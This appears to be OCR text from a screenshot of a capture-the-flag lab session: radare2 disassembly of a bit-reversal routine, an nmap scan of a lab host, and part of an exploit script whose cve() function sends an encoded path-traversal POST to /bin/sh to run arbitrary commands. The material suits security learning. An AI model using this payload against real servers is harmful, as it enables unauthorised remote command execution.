 0x08049137 89c2 mov edx, eax
0x08049139 0fbe45e4 movsx eax, byte [var_1ch]
0x0804913d 83e033 and eax, 0x33 ; 51
0x08049140 c1e002 shl eax, 2
0x08049143 09d0 or eax, edx
0x08049145 8845e4 mov byte [var_1ch], al
0x08049148 0fbe45e4 movsx eax, byte [var_1ch]
0x0804914c 25aa000000 and eax, 0xaa ; 170
0x08049151 d1f8 sar eax, 1
0x08049153 89c2 mov edx, eax
0x08049155 0fbe45e4 movsx eax, byte [var_1ch]
0x08049159 83e055 and eax, 0x55 ; 85
0x0804915c 01c0 add eax, eax
0x0804915e 09d0 or eax, edx
0x08049160 8845e4 mov byte [var_1ch], al
0x08049163 0fbe45e4 movsx eax, byte [var_1ch]
0x08049167 8b4df4 mov ecx, dword [var_ch]
0x0804916a 65330d140000. xor ecx, dword gs:[0x14]
0x08049171 7405 je 0x8049178
0x08049173 e8a8f6ffff call sym.imp.__stack_chk_fail ; void
__stack_chk_fail(void)
0x08049178 c9 leave
0x08049179 c3 ret
[0x080490fa]> pdg
int32_t sym.tumbalek(int32_t arg_8h)
{
uint8_t uVar1;
int32_t in_GS_OFFSET;
int32_t var_1ch;
int32_t var_ch;
uVar1 = (uint8_t)((int32_t)(char)arg_8h << 4) | (uint8_t)((int32_t)((int32_
t)(char)arg_8h & 0xf0U) >> 4);
uVar1 = (uint8_t)(((int32_t)(char)uVar1 & 0x33U) << 2) | (uint8_t)((int32_t
)((int32_t)(char)uVar1 & 0xccU) >> 2);
if (*(int32_t *)(in_GS_OFFSET + 0x14) != *(int32_t *)(in_GS_OFFSET + 0x14))
{
// WARNING: Subroutine does not return
sym.imp.__stack_chk_fail();
}
return (int32_t)(char)((uVar1 & 0x55) * '\x02' | (uint8_t)((int32_t)((int32
_t)(char)uVar1 & 0xaaU) >> 1));
}
[0x080490fa]>
pwnbox@demo ~ sudo nmap -sCSV -v3 -T4 -oN scan.log htb.remote
47837.py buffers
39 response = ""
40 try:
41 while True:
42 connection = soc.recv(1024)
43 if len(connection) == 0:
44 break
45 response += connection
46 except:
47 pass
48 return response
49
50 def cve(target, port, cmd):
51 soc = socket.socket()
52 soc.connect((target, int(port)))
53 payload = 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Le
ngth: 1\r\n\r\necho\necho\n{} 2>&1'.format(cmd)
54 soc.send(payload)
55 receive = connect(soc)
56 print(receive)
N… 47837.py pyt… 12:25 PM
0 pwnbox 0:0 0:r2* 12:35:38 21-May-20 demo